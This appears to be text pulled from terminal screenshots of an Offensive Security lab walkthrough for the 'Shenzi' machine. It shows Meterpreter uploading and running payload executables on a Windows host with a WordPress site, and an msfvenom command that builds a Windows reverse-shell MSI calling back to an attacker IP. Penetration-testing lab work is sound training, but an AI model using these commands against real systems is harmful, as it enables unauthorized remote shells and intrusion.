 [*] uploading  : /root/machine_results/Shenzi/payload.exe -> payload.exe
[*] Uploaded -1.00 B of 1.62 KiB (-0.06%): /root/machine_results/Shenzi/payload.exe -> payload.exe
[*] uploaded   : /root/machine_results/Shenzi/payload.exe -> payload.exe
meterpreter > execute -f payload.exe
Process 2204 created.
meterpreter > upload payload2.exe
[*] uploading  : /root/machine_results/Shenzi/payload2.exe -> payload2.exe
[*] Uploaded -1.00 B of 7.00 KiB (-0.01%): /root/machine_results/Shenzi/payload2.exe -> payload2.exe
[*] uploaded   : /root/machine_results/Shenzi/payload2.exe -> payload2.exe
meterpreter > execute -f payload2.exe
Process 4388 created.
meterpreter > _
05/28/2020  08:04 AM             3,940 wp-cron.php
05/28/2020  08:04 AM    <DIR>          wp-includes
05/28/2020  08:04 AM             2,496 wp-links-opml.php
05/28/2020  08:04 AM             3,300 wp-load.php
05/28/2020  08:04 AM            47,874 wp-login.php
05/28/2020  08:04 AM             8,509 wp-mail.php
05/28/2020  08:04 AM            19,396 wp-settings.php
05/28/2020  08:04 AM            31,111 wp-signup.php
05/28/2020  08:04 AM             4,755 wp-trackback.php
05/28/2020  08:04 AM             3,133 xmlrpc.php
              20 File(s)        177,186 bytes
               5 Dir(s)  23,287,832,576 bytes free
C:\xampp\htdocs\shenzi>_
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.59 LPORT=445 -f msi > siren.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
root@Offensive-Security:~/machine_results/Shenzi# _
OFFENSIVE®
security